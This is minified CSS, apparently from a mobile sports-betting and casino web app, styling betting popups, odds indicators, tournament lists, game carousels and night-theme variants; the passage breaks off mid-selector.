.line{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;font-weight:500;font-size:.533333rem;color:var(--theme-color-rgb-opacity-0-08)}.betting-main .betting-match-box{width:100%}.betting-main .betting-match-amount .amount-icon.active{color:#000}.betting-main .betting-match-amount .match-subscribe{font-size:.42667rem;white-space:nowrap}.betting-main .betting-match-amount .match-fund{height:100%;line-height:100%;background:transparent;border:.026667rem solid #d1d1d1;border-radius:.053333rem;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:700;font-size:.34667rem;color:#2b2b2b;border:none;background-color:transparent;outline:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.26667rem}.betting-main .betting-match-amount .match-fund::-webkit-input-placeholder{font-weight:400;font-size:.373333rem;color:#d1d1d1}.betting-main .betting-match-amount .match-fund::-moz-input-placeholder{font-weight:400;font-size:.373333rem;color:#d1d1d1}.betting-main .betting-match-amount .match-fund::-ms-input-placeholder{font-weight:400;font-size:.373333rem;color:#d1d1d1}.betting-main .total-amount{white-space:nowrap;font-size:var(--van-font-size-sm);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;height:.93333rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .42667rem;background-color:#fff}.betting-main .total-amount .amount-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.26667rem;color:#969696}.betting-main .total-amount .amount-item .name{margin-right:.13333rem}.betting-main .total-amount .value{font-size:.32rem;line-height:.58667rem;color:var(--theme-font-color-2);font-weight:400}.betting-main .total-amount .win-amout{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.betting-main .total-amount .win-amout .value{color:#ea3443}.betting-main .amount-statistical{font-size:.37333rem}.betting-main .amount-statistical .amount-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.13333rem}.betting-main .amount-statistical .amount-item .value{font-size:.48rem;color:#ea3443}.betting-main .down{color:#37d200}.betting-main .up{color:#ea3443}.betting-main .value-status{display:inline-block;position:absolute;right:0;width:.24rem;height:.24rem;padding-left:.08rem;color:transparent;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.betting-main .value-status.down{color:#37d200;-webkit-transform:scale(.5) translateX(.10667rem) translateY(.26667rem);-ms-transform:scale(.5) translateX(.10667rem) translateY(.26667rem);transform:scale(.5) translate(.10667rem) translateY(.26667rem);-webkit-animation:Flashing 1s;animation:Flashing 1s}.betting-main .value-status.up{color:#ea3443;-webkit-transform:scale(.5) rotate(180deg) translateX(-.42667rem) translateY(-.66667rem);-ms-transform:scale(.5) rotate(180deg) translateX(-.42667rem) translateY(-.66667rem);transform:scale(.5) rotate(180deg) translate(-.42667rem) translateY(-.66667rem);animation:Flashing 1s reverse}.betting-main .delete-btn{background-color:#edeef1;border-radius:.21333rem .05333rem;padding:0 .21333rem;color:#8d9198;font-size:1rem}.betting-main .error-odds{line-height:1.06667rem;color:#8d9198}.betting-main .match-line{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.betting-main .ball-logo{height:.5rem;width:.5rem;margin-right:.13333rem}@-webkit-keyframes Flashing{0%{margin-top:-.08rem}34%{margin-top:0}75%{margin-top:-.08rem}to{margin-top:0}}@keyframes Flashing{0%{margin-top:-.08rem}34%{margin-top:0}75%{margin-top:-.08rem}to{margin-top:0}}.text-grey-font{color:#8a8a8d}.betting-popup .van-popup{transition:transform .2s,-webkit-transform .2s;overflow:hidden;background-color:var(--theme-color-bg-color-1)!important;padding-bottom:0;padding-left:0;padding-right:0}.betting-popup .amount .balance-item .balance{margin-top:0}.betting-popup .balance-popup{width:100%}#theme-color-night .betting-popup .van-popup{background:var(--theme-color-card-bg-color)!important}#theme-color-night .betting-popup .betting-main{background:var(--theme-color-card-bg-color)}#theme-color-night .betting-popup .betting-main .wrapper .betting-tabs span{background-color:var(--theme-color-bg-color-1)}#theme-color-night .betting-popup .betting-main .wrapper .betting-tabs span.active{background:none}#theme-color-night .betting-popup .betting-main .total-amount{background-color:var(--theme-color-card-bg-color)}[data-v-0c3822fd]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0c3822fd]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0c3822fd]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0c3822fd]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0c3822fd]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0c3822fd]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0c3822fd]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0c3822fd]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0c3822fd]{background-color:#fff}#theme-color-night .activity-table[data-v-0c3822fd],#theme-color-night .activity-table table[data-v-0c3822fd],#theme-color-night .activity-table table td[data-v-0c3822fd]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0c3822fd]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0c3822fd]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0c3822fd]{background-color:#333}.outright-box[data-v-0c3822fd]{background-color:#fff;margin:0 .1333rem .21333rem;border:1px solid #ebebeb;border-radius:.21333rem;overflow:hidden}.headerContentBox[data-v-0c3822fd]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);height:.66667rem;padding-right:.26667rem;border-bottom:.02667rem solid #ebebeb}.headerContentBox[data-v-0c3822fd]:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem}.notBorderTop.headerContentBox[data-v-0c3822fd]{border-bottom:none}.headerContentBox.showBadge[data-v-0c3822fd]{width:100%}.headerContentBox .headerContentTitle[data-v-0c3822fd]{-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;overflow:hidden;padding-right:.26667rem;text-overflow:ellipsis;white-space:nowrap;font-size:var(--van-font-size-sm);font-weight:500}.BadgeIcon_container[data-v-0c3822fd]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.45333rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:1.73333rem;padding-right:.26667rem}.BadgeIcon_container>img[data-v-0c3822fd]{max-height:.45333rem}.outright-box .container[data-v-0c3822fd]:first-of-type{margin-top:.26667rem}.container[data-v-0c3822fd]{height:.93333rem;padding:0 .26667rem;width:100%;margin-bottom:.26667rem}.tournament_box[data-v-0c3822fd]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:100%;border-radius:.16rem;padding:0 .26667rem}.container:not(:last-of-type) .tournament_box[data-v-0c3822fd]{border-bottom:.02667rem solid #ffffff}.Tournament_checkBox[data-v-0c3822fd],.fav[data-v-0c3822fd]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 .66667rem;-ms-flex:0 0 .66667rem;flex:0 0 .66667rem;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:.26667rem}.Tournament_checkBox .collect-icon[data-v-0c3822fd],.fav .collect-icon[data-v-0c3822fd]{width:.48rem;height:.48rem}.content[data-v-0c3822fd]{color:#333;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;font-size:var(--van-font-size-sm);overflow:hidden;padding-right:.26667rem;text-overflow:ellipsis;white-space:nowrap}.forward[data-v-0c3822fd]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;color:#8a8a8d;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;align-items:center;position:relative;width:.58667rem;height:.58667rem;font-size:.32rem}.count[data-v-0c3822fd]{font-size:var(--van-font-size-sm)}.collapse[data-v-0c3822fd]{width:.26667rem}.collapse.rotate180[data-v-0c3822fd]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#theme-color-night .outright-box{background-color:var(--theme-color-card-bg-color);border-color:#2c2c2c}#theme-color-night .outright-box .headerContentBox{background-color:#212121;border-color:#2c2c2c}#theme-color-night .outright-box .container .tournament_box{background-color:var(--theme-color-bg-color-1)}#theme-color-night .outright-box .container .tournament_box .content{color:#fff}[data-v-38ea55a2]:export{themeColor:var(--theme-color)}.activity-padding[data-v-38ea55a2]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-38ea55a2]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-38ea55a2]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-38ea55a2]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-38ea55a2]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-38ea55a2]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-38ea55a2]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-38ea55a2]{background-color:#fff}#theme-color-night .activity-table[data-v-38ea55a2],#theme-color-night .activity-table table[data-v-38ea55a2],#theme-color-night .activity-table table td[data-v-38ea55a2]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-38ea55a2]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-38ea55a2]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-38ea55a2]{background-color:#333}.container_background[data-v-38ea55a2],.container_box[data-v-38ea55a2]{background-color:#fff}.container_box[data-v-38ea55a2]{height:100%}#theme-color-night .container_box{background-color:var(--theme-color-card-bg-color)}:root{--van-pull-refresh-footer-height: 1.33333rem;--van-pull-refresh-footer-font-size: var(--van-font-size-md);--van-pull-refresh-footer-text-color: var(--van-text-color-2);--van-pull-refresh-loading-icon-size: .42667rem}.my-pull-refresh{overflow:hidden}.my-pull-refresh__track{position:relative;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.my-pull-refresh__footer{width:100%;height:1rem;overflow:hidden;color:var(--van-pull-refresh-footer-text-color);font-size:var(--van-pull-refresh-footer-font-size);line-height:1rem;text-align:center}.my-pull-refresh__loading .van-loading__spinner{width:var(--van-pull-refresh-loading-icon-size);height:var(--van-pull-refresh-loading-icon-size)}.my-pull-refresh .my-pull-refresh__finished-text{color:var(--van-list-text-color);font-size:var(--van-list-text-font-size);line-height:var(--van-list-text-line-height);text-align:center}.sport-page{min-height:calc(100% - 2.50667rem - var(--van-tabbar-height));border-radius:.4rem .4rem 0 0;padding-top:1.44rem;background-color:#fff;padding-bottom:calc(constant(safe-area-inset-bottom) + 1.6rem);padding-bottom:calc(env(safe-area-inset-bottom) + 1.6rem)}.sport-page .van-pull-refresh{overflow:visible}.sport-page .van-empty{background-color:#fff}.sport-page.show-download{padding-top:2.61333rem}.sport-page.show-download:before{display:block;content:" ";height:2.61333rem;width:10rem;position:fixed;top:0;background-color:var(--theme-color-page-bg-color);z-index:5}.sport-page.show-download.show-notice{padding-top:calc(2.61333rem + var(--van-notice-bar-height))}.sport-page.show-download.show-notice:before{display:block;content:" ";height:calc(2.61333rem + var(--van-notice-bar-height));width:10rem;position:fixed;top:0;background-color:var(--theme-color-page-bg-color);z-index:5}.sport-page.show-notice{padding-top:2.50667rem}.sport-page.show-notice:before{display:block;content:" ";height:2.50667rem;width:10rem;position:fixed;top:0;background-color:var(--theme-color-page-bg-color);z-index:5}.sport-page:before{display:block;content:" ";height:1.44rem;width:10rem;position:fixed;top:0;background-color:var(--theme-color-page-bg-color);z-index:5}#theme-color-night .sport-page{background-color:#1f1f1f}#theme-color-night .sport-page .no-data{background-color:transparent!important}[data-v-e9a7df39]:export{themeColor:var(--theme-color)}.activity-padding[data-v-e9a7df39]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-e9a7df39]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-e9a7df39]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-e9a7df39]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-e9a7df39]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-e9a7df39]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-e9a7df39]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-e9a7df39]{background-color:#fff}#theme-color-night .activity-table[data-v-e9a7df39],#theme-color-night .activity-table table[data-v-e9a7df39],#theme-color-night .activity-table table td[data-v-e9a7df39]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-e9a7df39]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-e9a7df39]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-e9a7df39]{background-color:#333}.amusement-title[data-v-e9a7df39]{font-size:.34667rem;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.amusement-title .main[data-v-e9a7df39]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.amusement-title .main .text[data-v-e9a7df39]{font-size:.4rem}.amusement-title .main .icon[data-v-e9a7df39]:before{content:"";display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.08rem;height:.32rem;border-radius:.16rem;background-color:var(--theme-color);margin-right:.16rem}.amusement-title .right[data-v-e9a7df39]{font-size:var(--van-font-size-sm);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400}[data-v-cdeb34b8]:export{themeColor:var(--theme-color)}.activity-padding[data-v-cdeb34b8]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-cdeb34b8]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-cdeb34b8]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-cdeb34b8]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-cdeb34b8]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-cdeb34b8]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-cdeb34b8]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-cdeb34b8]{background-color:#fff}#theme-color-night .activity-table[data-v-cdeb34b8],#theme-color-night .activity-table table[data-v-cdeb34b8],#theme-color-night .activity-table table td[data-v-cdeb34b8]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-cdeb34b8]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-cdeb34b8]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-cdeb34b8]{background-color:#333}.recent[data-v-cdeb34b8]{padding:.4rem .34667rem 0}.recent .com[data-v-cdeb34b8]{width:.58667rem}.recent .corner-mark[data-v-cdeb34b8]{position:absolute;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;padding:0 .26667rem;height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff}.recent .model[data-v-cdeb34b8]{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:var(--van-font-size-sm);border-radius:.4rem}.recent .recent-list[data-v-cdeb34b8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.26667rem;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.recent .recent-list .list-item[data-v-cdeb34b8]{-webkit-flex-basis:2.90667rem;-ms-flex-preferred-size:2.90667rem;flex-basis:2.90667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);margin-right:.26667rem;position:relative;overflow:hidden}.recent .recent-list .list-item .item-text[data-v-cdeb34b8]{width:2.90667rem;height:.61333rem;line-height:.61333rem;text-align:center;font-size:var(--van-font-size-xs)}.recent .recent-list .list-item[data-v-cdeb34b8]:last-of-type{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.recent .recent-list .list-item[data-v-cdeb34b8]:nth-of-type(2){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.recent .recent-list .list-item>div[data-v-cdeb34b8]{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recent .recent-list .list-item>div .item-img[data-v-cdeb34b8]{width:2.90667rem;height:1.65333rem;position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.4rem}.recent .recent-list .list-item>div .item-img .item-logo[data-v-cdeb34b8]{width:2.90667rem;height:1.65333rem;border-radius:.4rem;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-color:var(--theme-img-bg-color);background-size:cover;background-repeat:no-repeat}.recent .recent-list .list-item>div .item-img .item-logo img[data-v-cdeb34b8]{width:100%;height:100%;pointer-events:none}.recent .recent-list .list-item>div .demo[data-v-cdeb34b8]{position:absolute;right:.13333rem;top:1.06667rem;width:.85333rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem}[data-v-cd69ca5b]:export{themeColor:var(--theme-color)}.activity-padding[data-v-cd69ca5b]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-cd69ca5b]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-cd69ca5b]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-cd69ca5b]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-cd69ca5b]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-cd69ca5b]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-cd69ca5b]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-cd69ca5b]{background-color:#fff}#theme-color-night .activity-table[data-v-cd69ca5b],#theme-color-night .activity-table table[data-v-cd69ca5b],#theme-color-night .activity-table table td[data-v-cd69ca5b]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-cd69ca5b]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-cd69ca5b]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-cd69ca5b]{background-color:#333}.hot-game[data-v-cd69ca5b]{padding:.21333rem .34667rem 0}.hot-game .com[data-v-cd69ca5b]{width:.58667rem}.hot-game .corner-mark[data-v-cd69ca5b]{position:absolute;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;padding:0 .26667rem;height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff}.hot-game .model[data-v-cd69ca5b]{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:var(--van-font-size-sm);border-radius:.4rem}.hot-game .hot-game-list[data-v-cd69ca5b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.26667rem;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.hot-game .hot-game-list .game-list-item[data-v-cd69ca5b]{-webkit-flex-basis:3.52rem;-ms-flex-preferred-size:3.52rem;flex-basis:3.52rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);margin-right:.26667rem;position:relative;border-radius:.26667rem;overflow:hidden}.hot-game .hot-game-list .game-list-item .item-text[data-v-cd69ca5b]{width:3.52rem;display:inline-block;height:.61333rem;line-height:.61333rem;text-align:center;font-size:var(--van-font-size-xs)}.hot-game .hot-game-list .game-list-item .item-img[data-v-cd69ca5b]{width:3.52rem;height:1.97333rem;position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.4rem}.hot-game .hot-game-list .game-list-item .item-img .item-logo[data-v-cd69ca5b]{width:3.52rem;height:1.97333rem;border-radius:.4rem;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-color:var(--theme-img-bg-color);background-size:cover;background-repeat:no-repeat}.hot-game .hot-game-list .game-list-item .item-img .item-logo img[data-v-cd69ca5b]{width:100%;height:100%;pointer-events:none}.hot-game .hot-game-list .game-list-item .demo[data-v-cd69ca5b]{position:absolute;right:.26667rem;top:1.38667rem;width:.85333rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem}[data-v-b9a4fd9f]:export{themeColor:var(--theme-color)}.activity-padding[data-v-b9a4fd9f]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-b9a4fd9f]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-b9a4fd9f]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-b9a4fd9f]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-b9a4fd9f]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-b9a4fd9f]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-b9a4fd9f]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-b9a4fd9f]{background-color:#fff}#theme-color-night .activity-table[data-v-b9a4fd9f],#theme-color-night .activity-table table[data-v-b9a4fd9f],#theme-color-night .activity-table table td[data-v-b9a4fd9f]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-b9a4fd9f]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-b9a4fd9f]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-b9a4fd9f]{background-color:#333}.grid-game[data-v-b9a4fd9f]{padding:.21333rem .34667rem 0}.grid-game .com[data-v-b9a4fd9f]{height:.53333rem}.grid-game .corner-mark[data-v-b9a4fd9f]{position:absolute;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.26667rem;padding:0 .26667rem;height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff}.grid-game .grid-list.isSingular .grid-item[data-v-b9a4fd9f]:nth-of-type(2n){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.grid-game .grid-list.isSingular .grid-item[data-v-b9a4fd9f]:nth-of-type(odd){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.grid-game .grid-list[data-v-b9a4fd9f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.26667rem}.grid-game .grid-list .flex-row.grid-item[data-v-b9a4fd9f]{width:100%}.grid-game .grid-list .flex-row.grid-item section[data-v-b9a4fd9f]{width:100%}.grid-game .grid-list .flex-row.grid-item section .item-img[data-v-b9a4fd9f]{width:100%}.grid-game .grid-list .flex-row.grid-item section .item-img .item-logo[data-v-b9a4fd9f]{width:100%;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-size:cover;background-repeat:no-repeat}.grid-game .grid-list .flex-row.grid-item section .item-img .item-logo img[data-v-b9a4fd9f]{width:100%;height:100%;pointer-events:none}.grid-game .grid-list .grid-item[data-v-b9a4fd9f]{width:50%;margin-bottom:.26667rem}.grid-game .grid-list .grid-item[data-v-b9a4fd9f]:nth-of-type(2n){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.grid-game .grid-list .grid-item 